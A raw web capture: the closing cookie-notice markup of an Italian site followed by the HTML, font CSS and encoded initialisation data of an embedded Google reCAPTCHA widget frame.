		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdubW8pAAAAAGE3eZV-3RkPOeVosP59jVP-6FqG&co=aHR0cHM6Ly9yb2xleC1yZXBsaWMuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z7ldfxp2jl7z
body_size: 48614
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BTOwRagum0pQfOaBpkGP3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BTOwRagum0pQfOaBpkGP3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BTOwRagum0pQfOaBpkGP3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KPltVD8Onwos1wo0UwrfCgMOdw5gQVMOVV8OmBSHDicOKw4JzaMKFNghrZMODJiLDuTofw68EJ8O/EsOGwo5aQB0NVMKeLBDDniZQQyDCtUvCrTZgWMO9w7XCl8KtaCxVwpknwrVyw79LTh89wrM+wq3ClDzDjsKRPVQ4LMOcJDYSwqQ/c04bECgTURsLL8K5V8OGScOUGgnChzDDsHtmwroQWgo6wq/[base64]/woA2w6DDuAsIwrllAn0Ewq3DjnzCu8O5K8OGw4HDusO1wofCpDvDl8KAWMONwpApwqXDssK3w4jClMKnR8K8U0VZUcK5EjjDthjDgcKlLcOewrTDhMO8NTwlwp/[base64]/CisK+PMKZGMK1fsOPQcO3cMKrFEk7JcKPwoA5w6nCjcK4w7BXLhbCgsOKw4vCkiFKGB4ywpbCk2wpw6HDu0zDisKywqkneBvCtcKFHR7DqMO9T1HCgwPCm0NjQsKRw5HDtsKLwrFNIcKGW8Khwp0zw6LCnmtrf8ORX8OvYh8/w4TDqWpEwrolFsKQesOaB0HDuFwxHcOzwq/CrDrCm8ObXcOaQXEpDUY0w7NVGgTDtmsGw6LDl2zCo21IGxLDghDDisOIw4Ytw5XDj8K4NcOGTSJaUcOLwoQ0O3zDv8KtN8KGwrXChAFvG8OYw7wPc8Kvw7UrXj99wrpbw6LDoEJFTMOkw4/DoMOlJsKKw49+wohmwptgw7BCKT0Gwq/CkMOvWxPCkwgKdcOzCsO/OsKcw6oBKDbDncOFw6XCmsK+w6jCmxLCrDvDoBHDpGHCkyLCmcOdwrjDlXrCllBXdcKbworCvwbCo3jDq1gxw5MVwqHDqMK0w6XDszYhfcOyw77DlMK3Z8ObwrbDoMKUw4fCvAhNw4Bwwqpzw7dnwpfCsj1Uw60sLnbDocOpKBvDhkLDkMO7P8O8w6B1w6w0AcO3wo/[base64]/DkzHDvm5WwqXClRwkRcOGOjPCgj7CtTUQbgHDkcO9w7oIWsKdH8KIwrRlwrFIwoMVCWZKw73DlMKgwqHCvVBpwrXDm2FVPzZ9JsO6wpDCjEPChR0swpzDgTctY3kKCcO9J2HChsKnwoXCgcKaeGnDiAhYIMK/wrkJcljCl8Kqwqt5KFUAccO9w6DDsR7DksKqwo88TS3Crmxqw4F9wpZnBsOJBB/[base64]/Cq29mw7QQdUfDrMOEGMKwelzCq2wcBMOMwr8VUmdGM8OYw4vClQMawpDClcKgw7XDncOrN15Cf8K8wq7Cu8OTfH7ClcO8w4fCoS3Cg8OcwrnCusKLwpAWMTzCnsKLUcOeejLCocKbwr/CsS1owrvDtVMvwq7CqRgswqfCgsK2wopYw4QGwojDo8KTRcO9wrvDkio3w4E+w6x6w6zDk8O+w7YPwrMwEMKkOH/[base64]/CoUDCoXbCocO0QWDCj2N2TsKKdj3CqMOnw6Y8KiRLQlxiOsOnw57CvcOQIV7DkRIpTG0gdlTCowN+eBATaCczS8KrHk3Dk8OpBsKawpnDuMKKR08sYTnCiMOrW8Kqw5nDuWvDhG/Dg8OOwpTClyl+EsK5wpLCqB3CtkLCiMKKw4nDqsOqYW11Fk3DnnA9SxVxBsOOwrbCuFZKdklhFCLCo8KOSMK3Y8OcO8KDIcOqwqx5NA3Dk8O/AlnDjMKSw4YPF8O0w4hxwpTCqWlYw6/DimAeJcOEX8O4V8OMRHnCs1LDgTwbwo3CvxDCjHE1FUTDgcK2MsOvXDHDun5bNsKZwqIyHwPDtwIEw5VQw4bCo8Oqw5dbQ2fClzHCpSIHw6vDpx8Gw6bDqX9kwrPCk28jw6bCkjkbwoAiw7Ukw7oxw713w4Q/DsKmwpTDh0/Dr8OYLMOXeMKEwpTDkjVBCDwmYMKnw47CjMO0JsKMwqVAw4EeDSBIwp7DmXARw7vCnyQTw6/ClW1+w7Mfw5DDgCozwrcKwrfCjcODLy/DpkJSOsOxScK/w57CgcOUR1gxFMOjwr3DnT/DpMOJw6fDlMOgasOuIz0AGh8Aw4fCvSxNw6nDpsKiwrpOwooVwp7CjC3Dn8OEXMKnwotVbSMoDMOqwrErw6fCrcK5wqJaCMKpN8OUaE/DlMKsw5zDnwvCvcK0OsOXWcOfS2V0dFgjwrhRw4Nuw4/DuwLCgQgqBsOcbDHCqV9VQ8Kkw43Csl1KwofCowN/[base64]/CrDspw5IJwoDCs8OMBsK+LQnCrnUWbsOnwonCiFl3WSokwqjCkgpbw6dJC0HCrhvCj1koI8Kiw6nDrMKvw6gZXkXDs8KUwp/Dj8OnCMOKN8O4S8KswpDDq1bDv2fDisOBMcOdKS3DqXRNCMO7w6glJMOhw7Y0M8OqwpdWwpJYT8O2wqLDu8KrbxUVw5vDs8KnARfDmXbCpsOOFjDDhTxREnhow6/DiVzDgmfCrT8JHXvDvirDnmxiYD4Dw4bDrsOGQmTDnkx9TghwV8O/wrbDs3hOw7EKwqgPw7EnwrbCr8KyOAfDhMKewrMawp7DsgkowrlfBnwIVFTChnLCvFYQwr0zRMOfBg0mw4vCicOKw4nDhAYBGMO/w5FJUG9ywqbCtsKewpfDhsOMw6zCl8O9wpvDlcOASUtBwrvCkxNRIxfDvsOkHsO+w5XDscOGw6BEw6DCssKrw63CkcK9EH3DnShuw7HCrnnCtGDDg8OBw74aZ8KkeMK+e3rCtApAw4/CrMOuwpAmw7